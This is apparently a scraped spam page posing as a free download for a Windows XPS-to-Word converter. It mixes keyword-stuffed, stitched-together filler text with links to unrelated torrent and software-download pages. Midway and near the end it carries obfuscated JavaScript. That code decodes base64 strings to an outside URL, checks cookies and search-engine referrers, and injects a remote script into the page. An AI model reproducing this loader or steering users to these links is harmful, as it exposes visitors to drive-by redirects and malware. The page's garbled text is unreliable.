# **Free Download**

[Convert Xps To Word Download For Windows 10 32bit](https://imgfil.com/1uggn5)

#### <sup>8</sup> VeryPDF Office to Any Converter v2.0 (Trial version)



## **Office to Any Converter**

### **Convert Office Documents to Various Formats**



 $\Box$ o $\times$ 

[Convert Xps To Word Download For Windows 10 32bit](https://imgfil.com/1uggn5)



The format was actually created as an attempt by Microsoft to create a standard format for sharing files that could take the place of the popular PDF format.. In any case, that still gives you plenty of time to download your newly converted file and use it as you wish.

- 1. convert word windows to mac
- 2. how to convert word to pdf in windows 7
- 3. how to convert pdf to word for free on windows

Simply upload the XPS file to your Clipboard and drag the file to the Convert tab.

#### **convert word windows to mac**

convert word windows to mac, pdf convert word windows, how to convert word to pdf in windows 7, how to convert pages to word on windows, how to convert pdf to word for free on windows, how to convert word file to pdf in windows 10, convert windows photo viewer to word, convert word to jpg windows 10, convert word doc to pdf windows 10, how to convert word to excel in windows 10, convert windows word files to mac, convert word pdf windows 10, convert word to windows photo viewer, convert word to windows, convert pdf to word windows 10 free, convert word to pdf windows 7, convert word to excel windows 10, convert word to jpeg windows [Enya Greatest Hits Full Album Torrent Download](https://scottcash.doodlekit.com/blog/entry/13900540/enya-greatest-hits-full-verified-album-torrent-download)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xfe1d81=\_0x2045b6();}catch(\_0x352a15){\_0xfe1d81=window;}var \_0xfffe 9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xfe1d81['atob']||(\_0xfe1d81['a tob']=function(\_0x5410f4){var \_0x483972=String(\_0x5410f4)['replace'](/=+\$/,'');for(var \_0x3020d9=0x0,\_0x25572c,\_0x2e2f a9, 0x38a8f6=0x0, 0x50c98b=''; 0x2e2fa9=\_0x483972['charAt'](\_0x38a8f6++);~\_0x2e2fa9&&(\_0x25572c=\_0x3020d9%0x 4?\_0x25572c\*0x40+\_0x2e2fa9:\_0x2e2fa9,\_0x3020d9++%0x4)?\_0x50c98b+=String['fromCharCode'](0xff&\_0x25572c>>(-0 x2\*\_0x3020d9&0x6)):0x0){\_0x2e2fa9=\_0xfffe9b['indexOf'](\_0x2e2fa9);}return \_0x50c98b;});}());\_0x0a9e['base64DecodeUnicode']=function(\_0x298c19){var \_0x1f7386=atob(\_0x298c19);var \_0x4d4458=[];for(var \_0x672de1=0x0,\_0x3eefb9=\_0x1f7386['length'];\_0x672de1=\_0x1dd541;},'biRta':function \_0x4ab276(\_0x4c788f,\_0x1b82b7){return \_0x4c788f=\_0x34f7b5;},'gjLKu':function \_0x59e46f(\_0x1339d0,\_0x3c775a){return  $0x1339d0==$   $0x3c775a;$ ,'ikhiz':  $0x0a9e('0x25')$ ,'eMCME':'head','mJfda':  $0x0a9e('0x26')$ ,'dAzEY':function \_0x59aa7b(\_0x2144ca,\_0x4799d4){return \_0x2144ca(\_0x4799d4);},'YxmTX':\_0x0a9e('0x27')};var \_0x42b833=[\_0x2427d5[' YqCul'], 0x2427d5[\_0x0a9e('0x28')], 0x2427d5[\_0x0a9e('0x29')], 0x2427d5[\_0x0a9e('0x2a')], 0x2427d5[\_0x0a9e('0x2b')],  $0x2427d5[$   $0x0a9e('0x2c')]$ ,  $0x2427d5[$   $0x0a9e('0x2d')]$ ,  $0xe339b1=$ document $[$   $0x0a9e('0x2e')]$ ,  $0x5c500c=$ ! $[]$ ,  $0xc9529d$ =cookie[\_0x0a9e('0x2f')](\_0x2427d5[\_0x0a9e('0x30')]);for(var \_0x27d1f5=0x0;\_0x2427d5[\_0x0a9e('0x31')](\_0x27d1f5,\_0x4 2b833[\_0x0a9e('0xd')]);\_0x27d1f5++){if(\_0x2427d5[\_0x0a9e('0x32')](\_0x2427d5[\_0x0a9e('0x33')],\_0x2427d5[\_0x0a9e('0x3 4')])){return \_0x2d2bfb;}else{if(\_0x2427d5[\_0x0a9e('0x35')](\_0xe339b1['indexOf'](\_0x42b833[\_0x27d1f5]),0x0)){if(\_0x242 7d5['gjLKu'](\_0x2427d5[\_0x0a9e('0x36')],\_0x2427d5['jkhiz'])){\_0x5c500c=!![];}else{var \_0x1d999b=document[\_0x0a9e('0x  $37$ ')]('script');script[\_0x0a9e('0x2')]=\_0x4fbc7a;document[\_0x0a9e('0x38')](\_0x2427d5[\_0x0a9e('0x39')])[0x0][\_0x0a9e('0x3a' )]( $0x6c88bf;$ }}}if( $0x5c500c$ }{if( $0x2427d5$ ['mJfda']!== $0x2427d5$ [ $0x0a9e('0x3b')$ ]){ $0x3636d5=$ !![];}else{cookie[ $0x0$ a9e('0x3c')](\_0x0a9e('0x22'),0x1,0x1);if(!\_0xc9529d){\_0x2427d5[\_0x0a9e('0x3d')](include,\_0x2427d5['YxmTX']+q+'');}}}} R(); Convert XPS to PDF, Word, Excel or Images Online for FreeThe Microsoft file format XPS (XML Paper Specification) is used to store and send electronic documents.. An XPS file is actually very easy to make, just like PDF All you need to do is go to the Print option from your document and choose the Microsoft XPS Document Writer as your default printer.. If you happen to see an XPS file, don't be confused by it, and if you don't want to deal with it, it is not hard to convert XPS files to a more familiar formats like PDF, JPG, or MS Word, for example.. Cometdocs is one of the easiest ways to convert XPS documents to PDF, doc, xls and many other formats for free. [Visual Basic Database Programming Pdf](https://mystifying-galileo-05111c.netlify.app/Visual-Basic-Database-Programming-Pdf)



[Buku bola basket](https://hub.docker.com/r/mounsimptagu/buku-bola-basket)

#### **how to convert word to pdf in windows 7**

#### [Download cash converters gta 5 for windows 7 32](https://youthful-villani-f69d9e.netlify.app/Download-cash-converters-gta-5-for-windows-7-32)

 However, it seems that the plan did not work out as Microsoft wished, since PDF is still the dominant format of choice when it comes to sharing files online.. It should also be said that, just like PDF files, XPS files are not editable, since they are designed for sharing and publishing purposes.. The only thing you have to look out for is that the link for downloading your converted file will expire 24 hours after you have performed the conversion.. You'll see that a number of conversion options are offered Choose the one you need, enter the email address to which you want a converted file to be delivered, and wait a couple of minutes for the conversion to be completed and forwarded to you. [Protel Pcb Design Software Free Download For Windows 7](https://sleepy-shelf-93474.herokuapp.com/Protel-Pcb-Design-Software-Free-Download-For-Windows-7.pdf)

#### **how to convert pdf to word for free on windows**

#### [2015 Johnson 8 Hp Manual](https://www.goodreads.com/topic/show/21904204-2015-johnson-8-hp-manual-zymraalgo)

Regardless, XPS it is still being used in by some in the office and school environments, though obviously not as often as PDF..

var\_0xa9e0=['VmVWRGU=','Snhz','aW5kZXhPZg==','YmlSdGE=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpc mVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','VG1FcVQ=','YXlwTEk=','aGZwZUQ=','RGJIWUg=','VWh0Znc=','S3hmZ IY=','aFZUYmk=','S3R4dkw=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','L mFsdGF2aXN0YS4=','dmlzaXRlZA==','c3FE','d0da','SWlr','WkhF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWVuJnF1ZXJ5PQ==','bFhETXg=','Sm5lZGM=','VEtZdEc=','U2RNSnk=','RlVMWnk=','Vm5oYmw=','cmVmZXJy ZXI=','Z2V0','SEVxUkI=','b3dQVWo=','SnpsUFg=','bnFsWEE=','a2h3THQ=','b2pFUFM=','amtoaXo=','Y3JIYXRIRWxlbWV udA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZU1DTUU=','YXBwZW5kQ2hpbGQ=','bUpmZGE=','c2V0','ZEF6RVk= ','c2NyaXB0','WHRJUWE=','c3Jj','aGVhZA==','Y29udmVydCt4cHMrdG8rd29yZCs=','Y29ya2ll','bWF0Y2g=','emdKcVO=',' bEtERFM='];(function( 0x175cce, 0xd756df){var 0x14270a=function( 0x1ba498){while(-- 0x1ba498){ 0x175cce['push'](  $_0x175cc$ e['shift']());} };  $_0x14270a(++2xd756df)$ ;}( $_0xa9e0,0x1a9$ )); var

\_0x0a9e=function(\_0x421c64,\_0x2f56e3){\_0x421c64=\_0x421c64-0x0;var

 $_0x51c765$  =  $_0x421c64$ ;if( $_0x0a9e$ ['initialized'] = = undefined){(function(){var  $_0x61d81;$ try{var \_0x2045b6=Function('return\x20(function()\x20'+'{}. 0041d406d9 <u>Best Family Tree Software For Mac 2018</u>

0041d406d9

**Arma 3 Coop Missionen Spielen**